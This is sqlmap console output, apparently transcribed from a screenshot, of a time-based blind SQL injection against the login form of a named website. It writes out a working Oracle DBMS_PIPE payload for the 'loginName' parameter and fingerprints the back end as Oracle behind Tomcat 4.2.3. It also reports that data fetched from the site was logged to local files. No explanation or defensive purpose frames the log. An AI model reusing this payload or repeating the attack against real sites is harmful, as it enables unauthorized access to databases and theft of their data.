 POST parameter 'loginName' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 96 HTTP(s) requ
ests:
---
Place: POST
Parameter: loginName
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginName=1' AND 9466=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(81)||
CHR(86)||CHR(81),5) AND 'BfLv'='BfLv&o_type=card&passWord=g00dPa$$w0rD&region_no
=FS
---
[17:24:31] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Oracle
[17:24:31] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:24:31] [INFO] fetched data logged to text files under 'D:\PROGRA~1\???~1\???
~1.COM\TOOls\????\SQLMAP~1\Bin\output\www.10010999.com'